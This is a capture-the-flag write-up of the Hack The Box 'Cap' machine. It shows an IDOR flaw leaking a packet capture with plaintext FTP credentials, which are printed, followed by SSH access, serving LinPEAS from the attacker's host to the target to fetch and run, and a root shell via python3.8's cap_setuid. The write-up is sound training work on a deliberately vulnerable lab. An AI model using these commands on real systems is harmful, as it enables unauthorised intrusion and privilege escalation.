
Hack The Box is a platform which challenges users to hack machines that are intentionally left vulnerable to certain exploits. Hack The Box provides a great opportunity to apply penetration testing skills in a hands-on environment.
In this article, I’ll explain how I was able to hack the Cap machine (now retired on Hack The Box). This machine is certainly one of the easier machines on Hack The Box, but I found it very useful as a learning experience.
Environment Setup
For penetration testing, I recommend setting up a Kali Linux virtual machine. The Kali operating system comes preinstalled with lots of invaluable tools and utilities. On Windows, you can use virtualization software like VirtualBox or VMWare to create your virtual machine from a Kali image.
Once the virtual machine is set up, start by connecting to the Hack The Box network with OpenVPN. HTB provides a lab.ovpn file that allows us to connect, and it will be stored in the Downloads directory once it is downloaded. Open a new terminal and run the following command:
sudo openvpn Downloads/lab.ovpn
We’ll need to leave this terminal window open to maintain the connection to the HTB network. Now that we’re connected, it will be useful to know our own IP on this network. Open a new terminal and run the following command:
ifconfig
This command will list information pertaining to all network interfaces that our Kali VM is connected to. The OpenVPN interface is called tun0, so look for an inet entry under tun0. My inet entry is 10.10.14.9, which is my IP address on the HTB network. (Note: If you don’t see the tun0 interface, you may need to troubleshoot your OpenVPN connection.)
Enumeration
In the Hack The Box web console, we can see that the target’s IP address is 10.10.10.245. Our objective is to compromise this machine, so we’ll need to gather as much information on the machine as possible and identify weaknesses that can be exploited. To start the process of scanning for vulnerabilities, we’ll use the convenient AutoRecon tool, which will scan for open ports and provide suggestions on how they may be vulnerable. After installing AutoRecon, run the following command to begin enumerating the target system:
autorecon 10.10.10.245
AutoRecon should quickly report 3 open ports on the target system:
- Port
21(used for FTP, a file-sharing protocol) - Port
22(used for SSH, a remote access protocol) - Port
80(used for HTTP, a web protocol)
While AutoRecon continues its scan, we’ll check out the HTTP interface. Navigate to 10.10.10.245 in a web browser:

There are a few pages to examine here. We could use an automated crawling tool such as feroxbuster to generate a site map and potentially find hidden web pages, but for now we’ll examine this website manually.
- Dashboard: the dashboard does not seem to provide us with any useful information. The “Message,” “Settings,” and “Log Out” items under the dropdown in the top-right corner do not perform any function and instead redirect us to this dashboard page.
- IP Config: this page contains the result of running the
ifconfigcommand on the target machine. - Network Status: this page contains the result of running the
netstatcommand on the target machine. - Security Snapshot (5 second PCAP + Analysis): this page is very interesting. Clicking the “Security Snapshot” button freezes the website for 5 seconds before redirecting to a download page:
Judging from the 5 second delay after clicking the “Security Snapshot” button, it seems like this button generates a file and allows us to download it. Let’s click on the “Download” button and see what is in the file. Clicking “Download” reveals that it is a .pcap file. This file type can be opened by Wireshark, which is an application used for logging network traffic. Upon opening this file in Wireshark, I can see a log of traffic going back and forth between my machine (10.10.14.9) and the target machine (10.10.10.245):

With all this information, we can make an educated guess about the nature of this web application: clicking the “Security Snapshot” button causes the target machine to log all network traffic for 5 seconds, then presents that log to the user in the form of a .pcap file which can be analyzed in Wireshark.
Foothold
After clicking the “Security Snapshot” button and waiting 5 seconds, the user is redirected to a URL of the following format:
http://10.10.10.245/data/<number>
While testing, the number after /data/ was initially 1, and it incremented each time I clicked “Security Snapshot” (as I continued to generate new log files with each click). While testing, I noticed that I was able to manually change this URL to view logs I had previously generated. If someone else had generated a log during this time, I would have been able to change the URL to their log number to view it, potentially exposing sensitive information. This type of vulnerability is known as an insecure direct object reference (or “IDOR” for short).

It may seem that 1.pcap is the first log and that there are no more logs to be discovered, but a bit of computer science intuition tells us that lists often start at 0 instead of 1. Navigate to the following URL: http://10.10.10.245/data/0

It seems like there is a 0.pcap file to be downloaded. Let’s open it with Wireshark and see what it contains:

Examining the 0.pcap file reveals that someone was able to successfully authenticate against the FTP service while this capture was ongoing. This 0.pcap file contains the credentials that were used to authenticate the FTP service:
nathan:Buck3tH4TF0RM3!
From the perspective of the application developer, the IDOR vulnerability could have been resolved by having the user immediately download the .pcap file after waiting 5 seconds, instead of redirecting the user to a page with a button. The .pcap files should only be available immediately after they are generated, and only to the user who generated them; the .pcap files should not be exposed via a URL.
User Flag
Let’s see what we can access with this set of credentials. We should be able to log into the FTP service, since that’s what was recorded in the 0.pcap file. It will also be necessary to enable passive mode to avoid errors.
┌──(kali㉿kali)-[~]
└─$ ftp -n 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
ftp> user nathan
331 Please specify the password.
Password: Buck3tH4TF0RM3!
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> ls
227 Entering Passive Mode (10,10,10,245,64,25).
150 Here comes the directory listing.
-r--------    1 1001     1001           33 Jan 19 18:14 user.txt
It looks like we’re able to access user.txt on the FTP service. This is the first of two flags that Hack The Box uses to ascertain whether this machine has been successfully compromised (the other flag being root.txt which requires administrative privileges to access). We can download this flag with one final FTP command:
ftp> get user.txt
local: user.txt remote: user.txt
227 Entering Passive Mode (10,10,10,245,36,45).
150 Opening BINARY mode data connection for user.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (17.9335 kB/s)
As an added bonus, the set of credentials we obtained earlier also seems to work with SSH. This set of credentials is for the nathan user on the target machine. Both FTP and SSH can be configured to authenticate with Linux users, which is why the same password works for both FTP and SSH on this machine.
┌──(kali㉿kali)-[~]
└─$ ssh 10.10.10.245 -l nathan
nathan@10.10.10.245 password: Buck3tH4TF0RM3!
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
We’ll use SSH for further incursions into the target machine, since it’s more flexible and easier to work with than FTP.
Privilege Escalation
Our next goal is to elevate our privileges on the target machine from the user account nathan to the administrative account root. We’d like to be able to run a script called LinPEAS on this machine. LinPEAS will enumerate the configuration of the target machine and list any potential vulnerabilities we can exploit to run commands as root. Unfortunately, the target machine is not exposed to the internet, so we can’t download LinPEAS directly:
nathan@cap:~$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
--2022-01-19 20:18:28--  https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
Resolving github.com (github.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘github.com’
Instead, we’ll have to download LinPEAS to our host machine (i.e. the Kali virtual machine), run a webserver on our host machine, and serve LinPEAS to the target. On the host machine, run the following commands to:
- Download LinPEAS to our host machine
- Create an entry in our host machine’s firewall to allow the target machine to request LinPEAS
- Start an HTTP server on the host machine on port 8080 (any port number can be used)
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
sudo ufw allow from 10.10.10.245 proto tcp  # open firewall only to target machine
python3 -m http.server 8080  # start http server on port 8080
Now that an HTTP server is running on our host machine, we can return to the target machine and download linpeas.sh from the host.
wget http://10.10.14.9:8080/linpeas.sh
Note: Ensure you change the IP in the above command to your host IP.
After linpeas.sh has successfully downloaded, we can change its permissions so it is executable, then run the script:
chmod +x linpeas.sh  # make the script executable
./linpeas.sh  # run the script
LinPEAS identifies a misconfiguration of /usr/bin/python3.8 which will likely lead to privilege escalation:

It seems that the python3.8 binary has been granted a special permission (or “capability”): it can change the user ID of its created process with the cap_setuid capability. We can take advantage of this capability to escalate privileges: first, we’ll run the Python process, then write some Python code to set the process user ID to 0 (the ID of the root user) and spawn a bash shell. This new bash shell will inherit the same user ID as the Python process.
nathan@cap:~$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~#
We can now execute arbitrary commands as the administrative root user, and thus we have obtained total control of the target system. All that remains is to navigate to the /root/ directory and print the contents of the root.txt flag:
cd /root/
cat root.txt
After you are finished poking around the target machine, you can remove the entry in ufw that allows traffic from the target machine to access your host computer:
sudo ufw delete 1
Final Thoughts
Now that we have fully compromised the machine, we can see that the name “Cap” has a double meaning. Not only does “Cap” refer to the Wireshark .pcap files we used to uncover the user’s credentials, it also hints towards the misconfigured capabilities (each of which start with the “cap_” prefix) which allowed us to escalate from the nathan user to root.
This is the first machine I was able to fully compromise with no outside help, and I found it to be an immensely rewarding experience. I hope you enjoyed following along as I explained my methodology!
Acknowledgements
- Laura McLean (for proofreading and editing)